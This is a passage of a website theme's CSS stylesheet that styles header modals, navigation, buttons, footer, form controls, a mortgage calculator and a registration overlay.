  color: #878c9f;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.cart-btn:hover i {
  color: #ccc; }

.cart-btn_counter {
  position: absolute;
  top: 16px;
  right: 14px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  font-size: 0.769em;
  color: #fff;
  -webkit-box-shadow: 0px 0px 0px 4px #fff;
          box-shadow: 0px 0px 0px 4px #fff;
  border-radius: 50%; }

.header-opt_btn {
  border-left: none; }
  .header-opt_btn span {
    position: relative;
    display: block;
    padding-right: 10px; }
    .header-opt_btn span:after {
      font-family: "Font Awesome 5 Pro";
      content: "\f0d7";
      position: absolute;
      right: 12px;
      top: 0;
      font-weight: 600;
      font-size: 0.923em;
      -webkit-transition: all 200ms linear;
      -o-transition: all 200ms linear;
      transition: all 200ms linear; }
  .header-opt_btn.scwheader-opt-btn span:after {
    -webkit-transform: rotateX(180deg);
            transform: rotateX(180deg); }

.header-modal {
  position: absolute;
  top: 100%;
  width: 400px;
  z-index: 2;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  right: 190px;
  overflow: hidden;
  border: 1px solid #eee;
  background: #f5f7fb;
  opacity: 0;
  visibility: hidden;
  display: none;
  -webkit-box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
          box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03); }
  .header-modal .tabs-menu {
    background: #f5f7fb;
    padding: 20px 15px 6px; }
    .header-modal .tabs-menu li {
      float: left;
      text-align: center;
      position: relative;
      z-index: 2;
      width: 48%; }
      .header-modal .tabs-menu li:last-child {
        float: right; }
      .header-modal .tabs-menu li a {
        color: #144273;
        font-size: 0.923em;
        display: block;
        font-weight: 500;
        padding: 12px 0;
        background: #fff;
        border-radius: 2px;
        border: 1px solid #eee; }
      .header-modal .tabs-menu li.current a {
        color: #fff;
        border-color: transparent; }
      .header-modal .tabs-menu li a span {
        font-weight: 400; }
      .header-modal .tabs-menu li.current a span {
        color: rgba(245, 245, 245, 0.8); }

.vis-wishlist {
  opacity: 1;
  visibility: visible;
  right: 210px;
  display: block; }

.hsbclose i:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f00d"; }

.show-header-modal.scwllink i:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f00d"; }

.show-header-modal.scwllink .cart-btn_counter {
  opacity: 0; }

.header-modal-top {
  padding: 15px 20px;
  background: #fff; }

.clear_wishlist {
  padding: 10px 0;
  color: #fff;
  border-radius: 4px;
  cursor: pointer;
  font-weight: 400;
  display: block; }
  .clear_wishlist i {
    margin-right: 10px; }
  .clear_wishlist.clicked {
    opacity: 0.75; }

.header-modal-container {
  max-height: 320px;
  overflow: auto;
  padding: 10px 17px;
  background: #f5f7fb; }

.widget-posts li {
  padding: 10px 0;
  position: relative;
  width: 100%;
  overflow: hidden;
  background: #fff;
  border: 1px solid #eee;
  border-top: none;
  -webkit-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear; }
  .widget-posts li:first-child {
    border-top: 1px solid #eee; }

.header-modal-container .widget-posts li {
  padding: 10px 15px; }

.widget-posts-img {
  width: 30%;
  position: relative; }

.widget-posts-descr {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 0 0 0 20px; }

.widget-posts-img img {
  width: 100%;
  height: auto;
  border-radius: 4px; }

.widget-posts-descr h4 {
  font-weight: 600;
  font-size: 1em;
  padding-bottom: 2px;
  margin-bottom: 0; }
  .widget-posts-descr h4 a {
    color: #144273; }

.widget-posts li:hover .widget-posts-descr-score,
.widget-posts-descr-score.wpds-visible {
  opacity: 1; }

.widget-posts-descr .geodir-category-location a {
  color: #999;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 0.769em;
  margin-right: 0; }

.geodir-category-location a i {
  padding-right: 4px; }

.widget-posts-descr .geodir-category-location {
  margin-top: 4px; }

.widget-posts-descr-price {
  width: 100%;
  margin-top: 6px;
  color: #7d93b2;
  font-size: 1em;
  font-weight: 600; }
  .widget-posts-descr-price span {
    margin-right: 6px; }

.clear-wishlist {
  position: absolute;
  right: 10px;
  top: 5px;
  cursor: pointer;
  font-size: 16px;
  visibility: hidden;
  opacity: 0; }

.widget-posts li:hover .clear-wishlist {
  opacity: 1;
  visibility: visible; }

.listing-rating i {
  color: #facc39; }
  .listing-rating i.far {
    color: #ccc; }

.listing-rating.small-font i {
  font-size: 0.769em;
  margin-right: 2px; }

.widget-posts-descr .listing-rating {
  float: left; }

.scrollbar-inner .simplebar-scrollbar:before,
.right-modal .simplebar-scrollbar:before {
  width: 5px; }

.header-opt-modal {
  position: absolute;
  right: 146px;
  top: 100%;
  margin-top: 1px;
  background: #fff;
  padding: 15px 0;
  width: 150px;
  border: 1px solid #eee;
  border-top: none;
  overflow: hidden;
  border-radius: 0 0 6px 6px;
  z-index: 1;
  -webkit-box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
          box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  margin-right: -20px; }

.vis-head-mod {
  opacity: 1;
  margin-right: 0;
  visibility: visible; }

.header-opt-modal-item {
  cursor: pointer; }
  .header-opt-modal-item + .header-opt-modal-item {
    margin-top: 12px; }
  .header-opt-modal-item h4 {
    display: block;
    cursor: pointer;
    text-align: left;
    padding: 0 20px;
    margin-bottom: 0;
    color: #144273;
    font-weight: 600;
    font-size: 1em;
    position: relative; }
    .header-opt-modal-item h4:after {
      font-family: "Font Awesome 5 Pro";
      content: "\f107";
      position: absolute;
      right: 14px;
      top: 0;
      font-weight: 400;
      font-size: 0.923em;
      color: #566985; }
    .header-opt-modal-item h4.lang-cur-act:after {
      content: "\f00d"; }
    .header-opt-modal-item h4 span {
      margin: 0 0 0 4px; }

.header-opt-modal-list {
  display: none; }
  .header-opt-modal-list.vis_homd {
    display: block;
    margin-top: 6px; }
  .header-opt-modal-list li {
    text-align: left;
    padding: 0 20px;
    font-weight: 500;
    margin-top: 4px;
    margin-bottom: 0; }
    .header-opt-modal-list li a {
      color: #7d93b2;
      display: block;
      padding: 4px 6px;
      position: relative; }

.current-lan {
  background: #f5f7fb; }

.header-opt-modal-list li a:hover {
  background: #f5f7fb; }

.header-opt-modal-list li a:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f00c";
  position: absolute;
  right: 10px;
  top: 8px;
  font-size: 0.769em;
  opacity: 0; }

.header-opt-modal-list li a.current-lan:before {
  opacity: 1; }

.nav-button-wrap {
  float: right;
  height: 36px;
  width: 36px;
  cursor: pointer;
  position: relative;
  border-radius: 2px;
  top: 17px;
  margin-left: 16px;
  display: none; }

.nav-button {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 22px;
  height: 20px;
  margin-left: -11px;
  margin-top: -6px; }
  .nav-button span {
    float: left;
    width: 100%;
    height: 2px;
    background: #fff;
    margin-bottom: 4px;
    border-radius: 4px;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }

.nav-button-wrap.vismobmenu_btn span {
  display: none; }

.nav-button-wrap.vismobmenu_btn:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f00d";
  position: absolute;
  color: #fff;
  font-size: 18px;
  top: 9px;
  left: 12px;
  font-weight: 100;
  line-height: 1; }

/*------ header search ------------------------------------------------*/
.header-search-wrapper {
  position: absolute;
  top: 100%;
  left: 250px;
  width: 300px;
  display: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  background: #f5f7fb;
  border: 1px solid #e5e7f2;
  padding: 25px 20px;
  border-radius: 0 0 6px 6px;
  margin-left: -20px;
  -webkit-transition-delay: 0.1s;
       -o-transition-delay: 0.1s;
          transition-delay: 0.1s;
  -webkit-box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
          box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03); }
  .header-search-wrapper.vis-search {
    opacity: 1;
    visibility: visible;
    margin-left: 0; }
  .header-search-wrapper label {
    margin-bottom: 5px;
    color: #144273;
    font-weight: 600; }
  .header-search-wrapper .nice-select,
  .header-search-wrapper .custom-form input[type="text"] {
    background: #fff; }
  .header-search-wrapper .nice-select {
    z-index: 20; }

.nice-select {
  background: #f5f7fb;
  float: left;
  width: 100%;
  color: #7d93b2;
  font-family: "Jost", sans-serif;
  border: 1px solid #e5e7f2; }

.header-search-wrapper .custom-form .btn {
  color: #fff;
  font-weight: 500;
  width: 100%;
  padding: 12px 0;
  border: none;
  border-radius: 4px; }

.header-search-wrapper .custom-form label {
  color: #144273; }

.header-search-wrapper .custom-form .btn i {
  margin-right: 10px; }

.irs--round .irs-bar {
  height: 4px; }

.header-search-wrapper .custom-form input {
  padding-left: 20px !important; }

.custom-switcher {
  text-align: center; }
  .custom-switcher .fieldset {
    position: relative; }
  .custom-switcher input[type="radio"] {
    position: absolute;
    opacity: 0;
    left: -1000px; }
  .custom-switcher label {
    position: relative;
    z-index: 1;
    width: 124px;
    background: #fff;
    height: 42px;
    line-height: 42px;
    cursor: pointer;
    -webkit-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    font-size: 0.923em;
    font-weight: 600;
    color: #144273;
    border-radius: 4px;
    text-align: center;
    display: inline-block; }
  .custom-switcher .switch {
    position: absolute;
    top: 0;
    left: 0;
    height: 42px;
    width: 124px;
    border-radius: 4px;
    -webkit-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    transition: all 200ms ease-out; }
  .custom-switcher input[type="radio"]:checked + label {
    color: #fff;
    background: none; }
    .custom-switcher input[type="radio"]:checked + label + .switch,
    .custom-switcher input[type="radio"]:checked + label:nth-of-type(n) + .switch {
      -webkit-transform: translateX(134px);
          -ms-transform: translateX(134px);
              transform: translateX(134px); }

.nice-select .option.focus, .nice-select .option.selected.focus {
  color: #fff; }

.header-search-wrapper .custom-form .nice-select input {
  padding: 12px 20px; }

.header-search-wrapper .custom-form .nice-select .list {
  margin-top: 0; }

/*------ navigation  ------------------------------------------------*/
.nav-holder {
  float: right;
  position: relative;
  top: 12px;
  margin-right: 30px;
  opacity: 1;
  right: 0;
  visibility: visible;
  z-index: 20; }
  .nav-holder nav {
    position: relative;
    float: right; }
    .nav-holder nav li {
      float: left;
      position: relative;
      margin-left: 6px;
      height: 50px; }
      .nav-holder nav li ul {
        margin: 30px 0 0 0;
        opacity: 0;
        visibility: hidden;
        position: absolute;
        min-width: 250px;
        top: 57px;
        left: 0;
        z-index: 1;
        padding: 10px 0;
        background: #fff;
        border-radius: 0 0 4px 4px;
        border: 1px solid #eee;
        -webkit-transition: all 0.2s ease-in-out;
        -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
        list-style: none; }
      .nav-holder nav li:hover > ul {
        opacity: 1;
        visibility: visible;
        margin: 0; }
      .nav-holder nav li ul li {
        width: 100%;
        float: left;
        height: auto;
        position: relative; }
        .nav-holder nav li ul li ul {
          top: -10px;
          left: calc(-100% - 8px);
          margin-left: 35px;
          margin-top: 0;
          max-width: 150px;
          list-style: none;
          border-radius: 4px; }
        .nav-holder nav li ul li:hover > ul {
          opacity: 1;
          visibility: visible;
          margin-left: 0; }
      .nav-holder nav li a {
        float: left;
        padding: 10px;
        font-size: 1em;
        font-style: normal;
        font-weight: 500;
        text-transform: none;
        line-height: 25px;
        letter-spacing: 0px;
        color: #144273;
        position: relative;
        -webkit-transition: all 100ms linear;
        -o-transition: all 100ms linear;
        transition: all 100ms linear; }
        .nav-holder nav li a.act-link i {
          color: #144273; }
        .nav-holder nav li a i {
          padding-left: 6px;
          -webkit-transition: all 200ms linear;
          -o-transition: all 200ms linear;
          transition: all 200ms linear; }
        .nav-holder nav li a:hover i {
          -webkit-transform: rotateX(180deg);
                  transform: rotateX(180deg); }
      .nav-holder nav li ul a {
        color: #566985;
        float: left;
        width: 100%;
        font-weight: 500;
        text-align: left;
        padding: 5px 15px; }

nav li ul a:before, nav li ul a:after {
  display: none; }

/*------ button ------------------------------------------------*/
.btn {
  padding: 15px 40px;
  color: #fff;
  border-radius: 4px;
  font-weight: 500;
  font-size: 0.923em;
  font-family: "Jost", sans-serif; }
  .btn i {
    margin-left: 10px; }
  .btn.disabled {
    cursor: not-allowed;
    opacity: 0.7; }

.small-btn {
  padding: 11px 30px; }

.btn.fw-btn {
  width: 100%; }

/* ------footer------------------------------------------------------------ */
.subscribe-container {
  padding: 90px 60px;
  border-radius: 10px;
  z-index: 2;
  overflow: hidden; }

.subscribe-wrap {
  position: relative; }

.subscribe-wrap:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 50%;
  background: #f5f7fb;
  z-index: 1; }

.subscribe-button {
  position: absolute;
  right: 5px;
  width: 120px;
  height: 40px;
  line-height: 40px;
  font-weight: 500;
  top: 5px;
  cursor: pointer;
  border: none;
  border-radius: 4px;
  z-index: 2;
  color: #fff;
  font-family: "Jost", sans-serif; }

.subscribe-header {
  text-align: left;
  position: relative;
  top: -10px; }
  .subscribe-header h3 {
    font-size: 20px;
    font-weight: 600;
    color: #fff; }
  .subscribe-header h4 {
    color: #fff;
    margin-bottom: 10px;
    text-transform: uppercase;
    font-size: 0.846em;
    font-weight: 600; }

.subscribe-container .pwh_bg {
  bottom: -100px;
  top: -150px;
  left: -10%;
  right: 50%;
  opacity: 0.2; }

.footer-widget-logo {
  margin-bottom: 10px; }
  .footer-widget-logo img {
    width: auto;
    height: 40px;
    float: left;
    position: relative;
    top: -20px; }

.fw_hours span {
  display: block;
  margin-top: 10px;
  text-align: left;
  font-weight: 500;
  font-size: 14px;
  color: #144273; }

.footer-widget-title {
  text-align: left;
  font-weight: 600;
  font-size: 18px;
  color: #566985;
  margin-bottom: 20px; }

.footer-list li {
  display: block;
  text-align: left;
  margin-bottom: 10px;
  padding-left: 20px;
  position: relative;
  font-size: 14px;
  font-weight: 600; }
  .footer-list li a {
    color: #144273; }
  .footer-list li:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f0da";
    position: absolute;
    left: 0;
    top: 5px;
    font-size: 0.846em;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }
  .footer-list li:hover:before {
    left: 4px; }

.footer-contacts li a {
  color: #144273; }

.footer-contacts li span {
  min-width: 100px; }

.api-btn {
  display: block;
  padding: 15px 0;
  border-radius: 4px;
  color: #fff;
  font-weight: 500;
  margin-top: 10px; }
  .api-btn i {
    margin-right: 10px; }

.footer-social {
  margin: 20px 0 0 0; }
  .footer-social li {
    float: left;
    margin-right: 6px; }
    .footer-social li a {
      float: left;
      width: 36px;
      height: 36px;
      line-height: 36px;
      color: #fff;
      border-radius: 2px;
      font-size: 0.846em; }
      .footer-social li a:hover {
        color: #fff; }

.sub-footer {
  padding: 25px 0; }

.copyright,
.subfooter-nav li {
  float: left; }

.copyright,
.copyright p {
  font-weight: 500;
  font-size: 0.923em;
  color: #144273; }

.subfooter-nav {
  float: right; }
  .subfooter-nav li {
    margin-right: 10px;
    font-weight: 500; }
    .subfooter-nav li a:hover {
      color: #000; }

/*------ to-top------------------------------------------------*/
.to-top {
  position: fixed;
  bottom: 50px;
  right: 50px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  color: #fff;
  font-size: 0.923em;
  z-index: 116;
  cursor: pointer;
  display: none;
  border-radius: 2px;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.23);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.23);
  text-align: center; }
  .to-top i {
    position: relative;
    top: 0;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }
  .to-top:hover i {
    top: -4px; }
  .to-top.to-top_footer {
    position: absolute; }

.ldashboard-page .to-top {
  display: none !important; }

/*------secondary nav ------------------------------------------------*/
.secondary-nav {
  position: fixed;
  top: 30%;
  right: -120px;
  width: 50px;
  padding: 0 0 50px;
  background: #fff;
  z-index: 30;
  border: 1px solid #eee;
  border-right: none;
  border-radius: 6px 0 0 6px;
  -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.07);
          box-shadow: 0 5px 40px rgba(0, 0, 0, 0.07);
  visibility: hidden;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .secondary-nav li {
    display: block;
    margin-bottom: 0; }

.vis_secnav {
  right: 0;
  visibility: visible; }

.secondary-nav li a {
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-bottom: 1px solid #eee;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  font-size: 15px;
  color: #878c9f;
  display: block;
  text-align: center; }
  .secondary-nav li a:hover i {
    font-weight: 500; }

/*-------------Forms---------------------------------------*/
textarea {
  border: 1px solid #e5e7f2;
  background: #f5f7fb;
  width: 100%;
  padding: 15px 20px 15px 20px;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  -webkit-appearance: none;
  outline: none;
  overflow: hidden;
  z-index: 1;
  font-weight: 400; }

input[type="text"], input[type="email"], input[type="password"], input[type="button"], input[type="number"], input[type="tel"] {
  border: 1px solid #e5e7f2;
  background: #f5f7fb;
  width: 100%;
  padding: 15px 20px 15px 20px;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  font-size: 1em;
  -webkit-appearance: none;
  outline: none;
  overflow: hidden;
  z-index: 1;
  font-weight: 400;
  line-height: 14px; }

.hasIcon input[type="text"], .hasIcon input[type="email"], .hasIcon input[type="password"], .hasIcon input[type="button"], .hasIcon input[type="number"], .hasIcon input[type="tel"] {
  padding-left: 70px; }

.hasIcon .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px; }

.contact-form-holder .form-control-wrap {
  margin-bottom: 20px; }

.listsearch-input-item input[type="text"] {
  border: 1px solid #e5e7f2;
  background: #f5f7fb;
  width: 100%;
  padding: 15px 20px 15px 20px;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  font-size: 1em;
  -webkit-appearance: none;
  outline: none;
  overflow: hidden;
  z-index: 1;
  font-weight: 400; }

textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #7d93b2;
  font-family: "Jost", sans-serif;
  font-size: 1em; }

.listsearch-input-item input[type="text"]::-webkit-input-placeholder,
.listsearch-input-item input[type="email"]::-webkit-input-placeholder {
  color: #7d93b2;
  font-family: "Jost", sans-serif; }

input[type="password"]::-webkit-input-placeholder {
  color: #7d93b2;
  font-family: "Jost", sans-serif; }

textarea:focus {
  background: #fff;
  -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
          box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

input[type="text"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="password"]:focus {
  background: #fff;
  -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
          box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

.listsearch-input-item input[type="text"]:focus {
  background: #fff;
  -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
          box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

.nice-select input {
  padding-left: 20px; }

.filter-tags input {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

.dark-form .filter-tags input {
  border-color: transparent;
  background: rgba(255, 255, 255, 0.21); }

.filter-tags input:checked:after,
.custom-form .filter-tags input:checked:after {
  font-family: "Font Awesome 5 Pro";
  content: "\f00c";
  font-size: 0.923em;
  position: absolute;
  top: 1px;
  left: 3px;
  z-index: 20; }

.filter-tags label {
  color: #7d93b2;
  font-weight: 600;
  font-size: 0.923em;
  margin-bottom: 0; }

.dark-form .filter-tags label {
  color: #fff; }

.dec-icon {
  position: absolute;
  top: 100%;
  left: 0;
  width: 50px;
  height: 44px;
  line-height: 44px;
  margin-top: 11px;
  color: #ccc;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  border-right: 1px solid #e5e7f2;
  z-index: 1; }

.dark-form label {
  color: rgba(255, 255, 255, 0.71); }

.vis-label {
  margin-bottom: 10px;
  font-size: 0.923em; }

label.vis-label i {
  top: 44px; }

button {
  outline: none;
  border: none;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "Jost", sans-serif; }

input[type="number"] {
  -moz-appearance: textfield; }
  input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0; }

.quantity span {
  color: #7d93b2; }
  .quantity span i {
    padding-right: 10px;
    font-size: 14px; }

.quantity input.minus, .quantity input.plus, .quantity input.qty {
  width: 50px;
  height: 50px;
  border-radius: 0;
  text-align: center;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none; }

.quantity input.plus {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px; }

.quantity input.minus {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px; }

.quantity-item {
  float: right; }

.quantity input.qty {
  color: #fff;
  width: 50px;
  border-right: none;
  border-left: none;
  cursor: default;
  -webkit-appearance: none;
  background: #4e65a3; }

.custom-form.no-icons input,
.custom-form.no-icons textarea {
  padding-left: 10px; }

.custom-form.no-icons label {
  margin-bottom: 20px; }

.radio {
  color: #999;
  font-size: 1em;
  position: relative;
  top: -2px; }
  .radio span {
    position: relative;
    padding-left: 30px;
    top: 1px; }
    .radio span:after {
      content: "";
      width: 20px;
      height: 20px;
      border: 1px solid #e5e7f2;
      border-radius: 2px;
      position: absolute;
      left: 0;
      top: -3px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
  .radio input[type="radio"] {
    cursor: pointer;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0; }
    .radio input[type="radio"]:checked + span {
      color: #666; }
      .radio input[type="radio"]:checked + span:before {
        font-family: "Font Awesome 5 Pro";
        content: "\f00c";
        font-size: 1em;
        position: absolute;
        top: 0;
        left: 4px;
        z-index: 20; }

.total-coast input {
  width: inherit !important;
  border: none;
  background: none;
  height: auto;
  padding: 0;
  color: #888da0;
  font-size: 24px;
  text-align: right;
  margin-bottom: 0;
  top: -3px;
  position: relative;
  right: 10px; }

.hid-input {
  display: none; }

.onoffswitch {
  position: relative;
  width: 73px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none; }

.onoffswitch-checkbox {
  display: none; }

.onoffswitch-label {
  display: block;
  overflow: hidden;
  cursor: pointer;
  border-radius: 1px; }

.onoffswitch-inner {
  display: block;
  width: 200%;
  margin-left: -100%;
  -webkit-transition: margin 0.3s ease-in 0s;
  -o-transition: margin 0.3s ease-in 0s;
  transition: margin 0.3s ease-in 0s; }
  .onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 0.769em;
    color: #fff;
    font-weight: 500;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
  .onoffswitch-inner:before {
    content: "ON";
    padding-left: 16px;
    text-align: left;
    background-color: #4db7fe;
    color: #fff; }
  .onoffswitch-inner:after {
    content: "OFF";
    padding-right: 16px;
    background-color: #4db7fe;
    color: #fff;
    text-align: right; }

.onoffswitch-switch {
  display: block;
  width: 16px;
  height: 16px;
  background: #ffffff;
  position: absolute;
  top: 7px;
  right: 48px;
  border-radius: 2px;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.07);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.07); }

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
  margin-left: 0; }

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
  right: 10px; }

/*------mortgage form------------------------------------------------*/
.color-form textarea {
  border: none;
  outline: none;
  -webkit-appearance: none;
  background: rgba(255, 255, 255, 0.2);
  width: 100%;
  padding: 15px 20px;
  border-radius: 4px;
  margin-bottom: 10px;
  color: #fff; }

.color-form input[type="text"], .color-form input[type="email"], .color-form input[type="password"] {
  border: none;
  outline: none;
  -webkit-appearance: none;
  background: rgba(255, 255, 255, 0.2);
  width: 100%;
  padding: 15px 20px;
  border-radius: 4px;
  margin-bottom: 10px;
  color: #fff; }

.color-form label {
  display: block;
  padding: 10px 0;
  color: #fff;
  font-weight: 400;
  font-size: 1em; }

.color-form button {
  border: none;
  outline: none;
  border-radius: 4px;
  background: #fff; }

.use-current-price {
  position: absolute;
  right: 12px;
  bottom: 24px;
  font-size: 0.846em;
  color: #fff;
  cursor: pointer;
  z-index: 10; }

.color-form .irs-bar,
.color-form .irs-bar-edge {
  background: #fff; }

.color-form .irs-slider {
  background: #313db0; }

.color-form .irs-line {
  background: rgba(255, 255, 255, 0.2); }

.subm-mortgage {
  padding: 13px 40px;
  cursor: pointer;
  font-weight: 600;
  font-family: "Jost", sans-serif;
  -webkit-box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
          box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
  color: #555;
  font-size: 1em;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }
  .subm-mortgage:hover {
    background: rgba(255, 255, 255, 0.7);
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.03);
            box-shadow: 0 0 0 rgba(0, 0, 0, 0.03); }

.color-form-title {
  padding: 50px 0 30px;
  color: #fff; }
  .color-form-title:before {
    content: "";
    position: absolute;
    right: -80px;
    top: -20px;
    width: 150px;
    height: 150px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 50%; }
  .color-form-title:after {
    font-family: "Font Awesome 5 Pro";
    content: "\f66e";
    color: rgba(255, 255, 255, 0.2);
    position: absolute;
    left: 20px;
    top: 2px;
    font-size: 90px; }
  .color-form-title h4 {
    font-size: 22px;
    font-weight: 600;
    padding: 0 0 12px 0; }
  .color-form-title p {
    color: #fff;
    line-height: 18px; }

#pmt {
  display: none; }

.monterage-title {
  margin: 30px 0 10px;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.2); }
  .monterage-title h5 {
    float: left;
    color: #fff;
    font-weight: 500;
    font-size: 15px;
    position: relative;
    top: 6px; }

.monterage-title-item {
  margin-left: 20px;
  font-size: 24px;
  font-weight: 600;
  color: #fff; }

.reset-form {
  color: #fff;
  margin: 0 0 0 10px;
  cursor: pointer;
  font-weight: 500; }
  .reset-form i {
    margin: 0 10px 0 0;
    opacity: 0.7;
    position: relative; }
  .reset-form:hover i {
    opacity: 1;
    -webkit-animation: spin 1s linear infinite;
            animation: spin 1s linear infinite; }

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*------ register form------------------------------------------------*/
.main-register-wrap,
.reg-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  overflow: auto;
  display: none;
  -webkit-transform: translate3d(0, 0, 0);
  background: rgba(37, 44, 65, 0.7); }

.visnav-overlay {
  display: block; }

.map-overlay {
  z-index: 2000; }

.reg-overlay {
  z-index: 1;
  background: none; }

.hid-body {
  overflow: hidden; }

.main-register-holder {
  max-width: 850px;
  margin: 150px auto 50px;
  position: relative;
  z-index: 5; }

.main-register-wrapper {
  margin-bottom: 50px; }

.main-register {
  width: 60%;
  position: relative;
  padding: 40px 0 40px;
  background: #fff;
  border-radius: 0 6px 6px 0; }

.main-register-header {
  width: 40%;
  border-radius: 6px 0 0 6px;
  overflow: hidden;
  position: relative; }

.mrb_dec {
  position: absolute;
  width: 250px;
  height: 250px;
  border-radius: 100%;
  background: rgba(255, 255, 255, 0.1);
  top: -60px;
  left: -130px; }
  .mrb_dec.mrb_dec2 {
    left: auto;
    right: -50px;
    width: 150px;
    height: 150px;
    top: -90px; }
  .mrb_dec.mrb_dec3 {
    left: auto;
    top: auto;
    right: -50px;
    width: 250px;
    height: 250px;
    bottom: -120px; }

.close-reg {
  position: absolute;
  top: 20px;
  right: 30px;
  cursor: pointer;
  z-index: 3;
  color: #fff;
  border-left: 1px solid rgba(255, 255, 255, 0.11);
  font-size: 18px; }

.soc-log {
  text-align: center; }
  .soc-log p {
    margin-bottom: 12px;
    font-size: 0.923em;
    color: #7d93b2; }
  .soc-log a {
    float: left;
    width: 100%;
    color: #fff;
    height: 50px;
    line-height: 50px;
    margin-bottom: 10px;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 500;
    position: relative;
    text-align: center;
    background: #205da5;
    -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2);
            box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2); }

.log-separator {
  margin-top: 10px;
  text-align: center; }
  .log-separator span {
    position: relative;
    width: 66px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    background: #fff;
    font-size: 0.923em;
    z-index: 2;
    color: #7d93b2; }
  .log-separator:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 50%;
    height: 1px;
    -webkit-box-sizing: border-box;
